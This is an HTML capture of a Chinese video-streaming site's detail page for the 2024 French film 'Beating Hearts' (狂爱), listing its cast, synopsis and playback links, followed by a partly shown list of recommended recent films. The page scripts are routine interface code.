

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yypp.cc/voddetail/56703.html
body_size: 8622
content:
<!DOCTYPE html><html><head><title>《狂爱》高清完整未删减免费在线观看 - 优品网</title><meta name="keywords" content="狂爱免费在线观看,狂爱高清完整未删减,狂爱全集,狂爱剧情介绍" /><meta name="description" content="狂爱高清完整未删减版免费在线观看.剧情介绍:　　在20世纪80年代的法国东北部，两个青少年，克洛泰尔 ( , 弗朗索瓦·西维尔 ç 饰) 和雅姬 ( , 阿黛尔·艾克萨勒霍布洛斯 è }" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/template/while/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/template/while/statics/font/iconfont.css" type="text/css" /><script type="text/javascript" src="/template/while/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/while/statics/js/index.js"></script><script type="text/javascript" src="/template/while/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/while/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"yypp.cc","wapurl":"yypp.cc","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return notnull()"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/voddetail/70275.html">完美世界</a></li><li><a href="/voddetail/84996.html">权力的游戏第四季</a></li><li><a href="/voddetail/69600.html">牧神记</a></li><li><a href="/voddetail/119063.html">凡人修仙传</a></li><li><a href="/voddetail/150974.html">代号巴德</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/vodtype/dianying.html">电影</a></li><li><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li><li><a href="/label/top.html" title="排行榜">排行</a></li><li><a href="/label/new.html" title="今日更新">更新</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">优品网</a></div><ul class="stui-header__menu"><li><a href="/">首页</a></li><li class="active"><a href="/vodtype/dianying.html">电影</a></li><li><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});function notnull() {if (window.document.search.wd.value=="") {alert("您未输入任何信息！");return false;}else {return true;}}</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/voddetail/56703.html" title="狂爱"><img class="lazyload" data-original="https://viptulz.com/upload/vod/20250218-1/f88c14be5b498f99f7085f35a832a0ec.jpg" src="/template/while/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title wdetail">狂爱</h1><p class="data hidden-xs">别名：Beating Hearts</p><p class="data hidden-xs">类型：<a href="/vodsearch/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/vodsearch/----%E5%96%9C%E5%89%A7---------.html" target="_blank">喜剧</a>&nbsp;<a href="/vodsearch/----%E7%88%B1%E6%83%85---------.html" target="_blank">爱情</a>&nbsp;<a href="/vodsearch/----%E6%AD%8C%E8%88%9E---------.html" target="_blank">歌舞</a>&nbsp; / 地区：<a href="/vodsearch/--%E6%B3%95%E5%9B%BD-----------.html" target="_blank">法国</a>&nbsp; / 年份：<a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data">状态：HD中字</p><p class="data visible-xs">地区：法国</p><p class="data visible-xs">语言：法语</p><p class="data visible-xs">年份：2024</p><p class="data">导演：<a href="/vodsearch/-----%E5%90%89%E5%B0%94%C2%B7%E5%8B%92%E5%8D%A2%E4%BB%80--------.html" target="_blank">吉尔·勒卢什</a>&nbsp;</p><p class="data">主演：<a href="/vodsearch/-%E9%98%BF%E9%BB%9B%E5%B0%94%C2%B7%E8%89%BE%E5%85%8B%E8%90%A8%E5%8B%92%E9%9C%8D%E5%B8%83%E6%B4%9B%E6%96%AF------------.html" target="_blank">阿黛尔·艾克萨勒霍布洛斯</a>&nbsp;<a href="/vodsearch/-%E5%BC%97%E6%9C%97%E7%B4%A2%E7%93%A6%C2%B7%E8%A5%BF%E7%BB%B4%E5%B0%94------------.html" target="_blank">弗朗索瓦·西维尔</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E6%96%90%E5%B0%94%C2%B7%E5%A5%8E%E7%BA%B3%E5%BE%B7------------.html" target="_blank">拉斐尔·奎纳德</a>&nbsp;<a href="/vodsearch/-%E5%9F%83%E6%B4%9B%E8%BF%AA%C2%B7%E5%B8%83%E6%AD%87------------.html" target="_blank">埃洛迪·布歇</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%85%B0%C2%B7%E5%A4%8F%E5%B7%B4------------.html" target="_blank">阿兰·夏巴</a>&nbsp;<a href="/vodsearch/-%E4%BC%AF%E5%8A%AA%E7%93%A6%C2%B7%E6%B3%A2%E5%B0%94%E6%B2%83%E5%BE%B7------------.html" target="_blank">伯努瓦·波尔沃德</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%AF%E6%8B%89%E6%96%AF%C2%B7%E6%97%BA%E5%85%8B%E5%A5%87------------.html" target="_blank">尼可拉斯·旺克奇</a>&nbsp;</p><p class="data hidden-xs">更新：2026-01-25</p><p class="desc detail"><span class="left">简介：</span><span class="detail-sketch">　　在20世纪80年代的法国东北部，两个青少年，克洛泰尔 ( , 弗朗索瓦·西维尔 </span><span class="detail-content" style="display: none;">　　在20世纪80年代的法国东北部，两个青少年，克洛泰尔 (Clotaire, 弗朗索瓦·西维尔 François Civil 饰) 和雅姬 (Jackie, 阿黛尔·艾克萨勒霍布洛斯 Adèle Exarchopoulos 饰)，尽管他们的社会出身截然不同，仍然深深相爱：她来自一个富裕的家庭，而他则来自工人阶级家庭。他们的爱情注定失败，男孩因此走上犯罪的道路，并被判入狱十二年。出狱后，克洛泰尔决心重新赢回雅姬的心。</span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn"><a href="/vodplay/56703-1-1.html">立即播放</a></div></div></div><div style="clear:both;"></div><div class="stui-vodlist__head"><div class="stui-pannel__head bottom-line active dpplay clearfix"><h3 class="title lh40">播放地址</h3><a class="sort-button" href="javascript:;">排序</a><ul class="nav nav-tabs dpplay pull-right"><li><a href="#playlist1" data-toggle="tab">LZ线路<span style="vertical-align:super;">1</span></a></li><li><a href="#playlist3" data-toggle="tab">FF线路<span style="vertical-align:super;">1</span></a></li><li><a href="#playlist2" data-toggle="tab">BF线路<span style="vertical-align:super;">1</span></a></li></ul></div><div class="tab-content stui-pannel_bd col-pd maxheight clearfix"><div id="playlist1" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/56703-1-1.html">HD中字</a></li></ul></div><div id="playlist3" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/56703-3-1.html">HD中字</a></li></ul></div><div id="playlist2" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/56703-2-1.html">HD</a></li></ul></div></div></div><script type="text/javascript">$(".tab-pane:first,.nav-tabs li:first").addClass("active");</script><style>.nav > li{ float: left;}.nav-head > li{ margin-top: 5px; margin-right: 30px;}.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}.nav-tabs > li{margin-left: 30px;}.nav-tabs > li > a{display: inline-block;padding: 8px 0 10px;}.nav-tabs > li.active > a{ color: #59d2fa;}.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}.fade.in{opacity: 1;}.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}.sort-button{color: #ff658d;line-height: 35px;}.maxheight{max-height:300px;overflow: auto;}.maxheight::-webkit-scrollbar {width: 6px;height: 1px; border-radius:10px; background:#c5c5c5;}</style><div class="stui-vodlist__head"><h3>猜你喜欢</h3></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/150974.html" title="代号巴德" data-original="https://vip.dytt-img.com/upload/vod/20251206-1/bd3c61f4617583e32f1b46634439c11f.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>法国</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/150974.html" title="代号巴德">代号巴德</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E7%8E%9B%E4%B8%BD%E6%81%A9%C2%B7%E7%93%A6%E7%A7%91%E7%89%B9------------.html" target="_blank">玛丽恩·瓦科特</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%B0%94%E6%96%AF%C2%B7%E6%96%BD%E5%86%85%E5%BE%B7------------.html" target="_blank">尼尔斯·施内德</a>&nbsp;<a href="/vodsearch/-%E5%9F%83%E9%A9%AC%E7%BA%BD%E5%9F%83%E5%B0%94%C2%B7%E8%B4%9D%E5%85%8B%E7%89%B9------------.html" target="_blank">埃马纽埃尔·贝克特</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8E%B1%E6%9B%BC%C2%B7%E8%BE%BE%E5%85%B9------------.html" target="_blank">苏莱曼·达兹</a>&nbsp;<a href="/vodsearch/-%E7%B4%A2%E8%8F%B2%E5%AE%89%C2%B7%E5%93%88%E7%B1%B3%E6%96%AF------------.html" target="_blank">索菲安·哈米斯</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/69481.html" title="利刃出鞘3" data-original="https://viptulz.com/upload/vod/20251212-1/e4a1a2805d929f7743ea5438f992e894.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>美国</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/69481.html" title="利刃出鞘3">利刃出鞘3</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E5%85%8B%E9%9B%B7%E6%A0%BC------------.html" target="_blank">丹尼尔·克雷格</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%BB%80%C2%B7%E5%A5%A5%E5%BA%B7%E7%BA%B3------------.html" target="_blank">乔什·奥康纳</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E4%BC%A6%C2%B7%E5%85%8B%E6%B4%9B%E6%96%AF------------.html" target="_blank">格伦·克洛斯</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%BB%80%C2%B7%E5%B8%83%E6%B4%9B%E6%9E%97------------.html" target="_blank">乔什·布洛林</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E6%8B%89%C2%B7%E5%BA%93%E5%B0%BC%E6%96%AF------------.html" target="_blank">米拉·库尼斯</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%91%9E%E7%B1%B3%C2%B7%E9%9B%B7%E7%BA%B3------------.html" target="_blank">杰瑞米·雷纳</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E4%B8%BD%C2%B7%E5%8D%8E%E7%9B%9B%E9%A1%BF------------.html" target="_blank">凯丽·华盛顿</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%BE%B7%E9%B2%81%C2%B7%E6%96%AF%E7%A7%91%E7%89%B9------------.html" target="_blank">安德鲁·斯科特</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E8%8E%89%C2%B7%E5%8F%B2%E6%B4%BE%E5%A6%AE------------.html" target="_blank">卡莉·史派妮</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E5%88%A9%E5%B0%94%C2%B7%E9%BA%A6%E5%85%8B%E7%A7%91%E9%A9%AC%E5%85%8B------------.html" target="_blank">达利尔·麦克科马克</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E6%96%AF%C2%B7%E5%93%88%E7%99%BB%C2%B7%E4%B8%98%E5%A5%87------------.html" target="_blank">托马斯·哈登·丘奇</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A6%AE%C2%B7%E6%B1%89%E5%AF%86%E5%B0%94%E9%A1%BF------------.html" target="_blank">安妮·汉密尔顿</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%89%C2%B7%E5%BC%97%E6%9C%97%E8%A5%BF%E6%96%AF------------.html" target="_blank">凯莉·弗朗西斯</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%BA%93%E6%96%AF%C2%B7%E7%88%B1%E5%BE%B7%E5%8D%8E%C2%B7%E9%82%A6%E5%BE%B7------------.html" target="_blank">马库斯·爱德华·邦德</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/68440.html" title="狂野时代" data-original="https://viptulz.com/upload/vod/20251201-1/50654d9b340300c7545037f98fa98f37.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>TC</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/68440.html" title="狂野时代">狂野时代</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E6%98%93%E7%83%8A%E5%8D%83%E7%8E%BA------------.html" target="_blank">易烊千玺</a>&nbsp;<a href="/vodsearch/-%E8%88%92%E6%B7%87------------.html" target="_blank">舒淇</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%8F%88%E5%BB%B7------------.html" target="_blank">赵又廷</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%BA%9A%E5%B8%8C------------.html" target="_blank">李庚希</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E8%A7%89------------.html" target="_blank">黄觉</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%B0%B8%E5%BF%A0------------.html" target="_blank">陈永忠</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E6%B2%90%E6%A9%99------------.html" target="_blank">郭沐橙</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%BF%97%E5%9D%9A------------.html" target="_blank">张志坚</a>&nbsp;<a href="/vodsearch/-%E6%9B%BE%E7%BE%8E%E6%85%A7%E5%AD%9C------------.html" target="_blank">曾美慧孜</a>&nbsp;<a href="/vodsearch/-%E9%97%AB%E6%A5%A0------------.html" target="_blank">闫楠</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/119112.html" title="阿凡达：火与烬" data-original="https://img.ffzy888.com/upload/vod/20251218-1/f7a159acebb917efee13d07a452ac6bc.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>美国</b><b>2025</b></span><span class="pic-text text-right"><b>HDTC中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/119112.html" title="阿凡达：火与烬">阿凡达：火与烬</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%90%A8%E5%A7%86%C2%B7%E6%B2%83%E8%BE%9B%E9%A1%BF------------.html" target="_blank">萨姆·沃辛顿</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BC%8A%C2%B7%E7%B4%A2%E5%B0%94%E8%BE%BE%E5%A8%9C------------.html" target="_blank">佐伊·索尔达娜</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E6%A0%BC%E5%A6%AE%C2%B7%E9%9F%A6%E5%BC%97------------.html" target="_blank">西格妮·韦弗</a>&nbsp;<a href="/vodsearch/-%E5%8F%B2%E8%92%82%E8%8A%AC%C2%B7%E6%9C%97------------.html" target="_blank">史蒂芬·朗</a>&nbsp;<a href="/vodsearch/-%E5%A5%A5%E5%A8%9C%C2%B7%E5%8D%93%E5%88%AB%E6%9E%97------------.html" target="_blank">奥娜·卓别林</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E4%BC%91%E9%87%8C%E6%96%AF------------.html" target="_blank">大卫·休里斯</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E7%89%B9%C2%B7%E6%B8%A9%E6%96%AF%E8%8E%B1%E7%89%B9------------.html" target="_blank">凯特·温斯莱特</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E5%88%A9%C2%B7%E5%B7%B4%E6%96%AF------------.html" target="_blank">贝利·巴斯</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%A5%A5%E7%93%A6%E5%B0%BC%C2%B7%E7%91%9E%E6%AF%94%E8%A5%BF------------.html" target="_blank">吉奥瓦尼·瑞比西</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E6%A2%85%E5%A5%88%C2%B7%E5%85%8B%E8%8E%B1%E9%97%A8%E7%89%B9------------.html" target="_blank">杰梅奈·克莱门特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%B1%B3%C2%B7%E7%A6%8F%E9%9B%B7%E7%89%B9%E6%96%AF------------.html" target="_blank">杰米·福雷特斯</a>&nbsp;<a href="/vodsearch/-%E5%9F%83%E8%BF%AA%C2%B7%E6%B3%95%E5%8F%AF------------.html" target="_blank">埃迪·法可</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E5%88%A9%E5%A4%AB%C2%B7%E6%9F%AF%E8%92%82%E6%96%AF------------.html" target="_blank">克利夫·柯蒂斯</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%C2%B7%E5%A4%A7%E5%8D%AB%C2%B7%E6%91%A9%E5%B0%94------------.html" target="_blank">乔·大卫·摩尔</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%85%8B%C2%B7%E5%B0%9A%E7%9A%AE%E6%B0%B8------------.html" target="_blank">杰克·尚皮永</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E7%89%B9%C2%B7%E6%9D%B0%E6%8B%89%E5%BE%B7------------.html" target="_blank">马特·杰拉德</a>&nbsp;<a href="/vodsearch/-%E7%A7%91%E6%96%AF%E9%A1%BF%C2%B7%E7%BA%A6%E7%BF%B0------------.html" target="_blank">科斯顿·约翰</a>&nbsp;<a href="/vodsearch/-%E8%8F%B2%E5%88%A9%E6%99%AE%C2%B7%E7%9B%96%E5%BB%96------------.html" target="_blank">菲利普·盖廖</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E9%87%8C%E5%9D%A6%C2%B7%E9%81%93%E5%B0%94%E9%A1%BF------------.html" target="_blank">布里坦·道尔顿</a>&nbsp;<a href="/vodsearch/-%E7%89%B9%E9%87%8C%E5%B0%BC%E8%92%82%C2%B7%E5%B8%83%E5%88%A9%E6%96%AF------------.html" target="_blank">特里尼蒂·布利斯</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%9D%9C%E5%AE%89%C2%B7%E5%9F%83%E6%96%87%E6%96%AF------------.html" target="_blank">小杜安·埃文斯</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/68540.html" title="日掛中天" data-original="https://viptulz.com/upload/vod/20251202-1/fc2997386de2d1a57729e1b61e0a2eb3.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>HD</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/68540.html" title="日掛中天">日掛中天</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%BE%9B%E8%8A%B7%E8%95%BE------------.html" target="_blank">辛芷蕾</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%A2%82%E6%96%87------------.html" target="_blank">张颂文</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E7%BB%8D%E5%B3%B0------------.html" target="_blank">冯绍峰</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E5%AA%9B%E5%AA%9B------------.html" target="_blank">薛媛媛</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E7%90%B3%E5%87%AF------------.html" target="_blank">乔琳凯</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/69251.html" title="阿尔法" data-original="https://viptulz.com/upload/vod/20251210-1/d4e349fc725e0445afd9747f594b4cfc.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>法国</b><b>2025</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/69251.html" title="阿尔法">阿尔法</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E6%A2%85%E4%B8%BD%E8%8E%8E%C2%B7%E5%8D%9A%E7%BD%97%E6%96%AF------------.html" target="_blank">梅丽莎·博罗斯</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E4%BB%80%E8%8F%B2%C2%B7%E6%B3%95%E6%8B%89%E5%93%88%E5%B0%BC------------.html" target="_blank">格什菲·法拉哈尼</a>&nbsp;<a href="/vodsearch/-%E5%A1%94%E5%93%88%C2%B7%E6%8B%89%E5%B8%8C%E5%A7%86------------.html" target="_blank">塔哈·拉希姆</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%8E%9B%C2%B7%E9%BA%A6%E5%9F%BA------------.html" target="_blank">艾玛·麦基</a>&nbsp;<a href="/vodsearch/-%E8%B4%B9%E5%B0%BC%E8%82%AF%C2%B7%E6%AC%A7%E8%8F%B2%E5%B0%94%E5%BE%B7------------.html" target="_blank">费尼肯·欧菲尔德</a>&nbsp;<a href="/vodsearch/-%E6%B4%9B%E8%89%BE%C2%B7%E5%9F%83%E5%B0%94%C2%B7%E9%98%BF%E5%A7%86%E7%BD%97%E8%A5%BF------------.html" target="_blank">洛艾·埃尔·阿姆罗西</a>&nbsp;<a href="/vodsearch/-%E8%AE%A9-%E6%9F%A5%E7%90%86%C2%B7%E5%85%8B%E9%87%8C%E5%88%87%E7%89%B9------------.html" target="_blank">让-查理·克里切特</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E6%89%98%E5%BC%97%C2%B7%E4%BD%A9%E9%9B%B7%E5%85%B9------------.html" target="_blank">克里斯托弗·佩雷兹</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%B8%83%E9%87%8C%E5%B0%BC%C2%B7%E7%89%B9%E9%87%8C%E6%88%88%C2%B7%E7%93%A6%E5%85%8B%E5%BE%B7------------.html" target="_blank">安布里尼·特里戈·瓦克德</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%86%9C%C2%B7%E5%8B%92%C2%B7%E4%BA%A8%E5%88%A9------------.html" target="_blank">尼农·勒·亨利</a>&nbsp;<a href="/vodsearch/-%E6%B3%95%E6%AF%94%E6%81%A9%C2%B7%E5%90%89%E4%BA%9A%E6%A2%85%E9%B2%81%E5%8D%A1------------.html" target="_blank">法比恩·吉亚梅鲁卡</a>&nbsp;<a href="/vodsearch/-%E8%90%9D%E6%96%AF%C2%B7%E5%93%88%E8%8E%89%E5%AE%89------------.html" target="_blank">萝斯·哈莉安</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/66861.html" title="捕风追影" data-original="https://viptulz.com/upload/vod/20250818-1/df395dd60ad7ec28abdfa6bc19a7ea35.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>HD</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/66861.html" title="捕风追影">捕风追影</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E6%88%90%E9%BE%99------------.html" target="_blank">成龙</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AD%90%E6%9E%AB------------.html" target="_blank">张子枫</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E5%AE%B6%E8%BE%89------------.html" target="_blank">梁家辉</a>&nbsp;<a href="/vodsearch/-%E6%AD%A4%E6%B2%99------------.html" target="_blank">此沙</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E4%BF%8A%E8%BE%89------------.html" target="_blank">文俊辉</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E6%94%BF%E6%9D%B0------------.html" target="_blank">周政杰</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%B4%AB%E9%80%B8------------.html" target="_blank">王紫逸</a>&nbsp;<a href="/vodsearch/-%E9%83%8E%E6%9C%88%E5%A9%B7------------.html" target="_blank">郎月婷</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E7%A7%8B%E6%A5%A0------------.html" target="_blank">林秋楠</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%8C%AF%E5%A8%81------------.html" target="_blank">王振威</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%93%B2%E5%9D%A4------------.html" target="_blank">李哲坤</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/68536.html" title="铁血战士：杀戮之地" data-original="https://viptulz.com/upload/vod/20251107-1/2ef75d3bbcd2399476815eaf61b6111f.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 